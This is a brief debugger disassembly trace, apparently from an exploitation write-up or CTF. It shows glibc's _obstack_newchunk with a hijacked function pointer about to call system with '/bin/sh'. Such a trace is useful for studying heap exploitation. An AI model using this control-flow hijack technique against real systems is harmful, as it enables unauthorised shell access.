 [ DISASM / x86-64 / set emulate on ]
0x7ffff7ca76be <_obstack_newchunk+62> mov rax, qword ptr [rdi + 0x38] RAX, [0x5555555594e8] => 0x7ffff7c50d70 (system) ◂— endbr64
0x7ffff7ca76c2 <_obstack_newchunk+66> test byte ptr [rdi + 0x50], 1 1 & 1 EFLAGS => 0x202 [ cf pf af zf sf IF df of ]
0x7ffff7ca76c6 <_obstack_newchunk+70> je _obstack_newchunk+448 <_obstack_newchunk+448>
0x7ffff7ca76cc <_obstack_newchunk+76> mov rdi, qword ptr [rdi + 0x48] RDI, [0x5555555594f8] => 0x555555558010 (bin_sh) ◂— 0x68732f6e
0x7ffff7ca76d0 <_obstack_newchunk+80> mov rsi, r12 RSI => 0x66
► 0x7ffff7ca76d3 <_obstack_newchunk+83> call rax <system>
command: 0x555555558010 (bin_sh) ◂— 0x68732f6e69622f /* '/bin/sh' */
0x7ffff7ca76d5 <_obstack_newchunk+85> mov r13, rax
0x7ffff7ca76d8 <_obstack_newchunk+88> test r13, r13
0x7ffff7ca76db <_obstack_newchunk+91> je _obstack_newchunk+465 <_obstack_newchunk+465>
0x7ffff7ca76e1 <_obstack_newchunk+97> movsxd rax, dword ptr [rbx + 0x30]
0x7ffff7ca76e5 <_obstack_newchunk+101> add r12, r13
[ STACK ]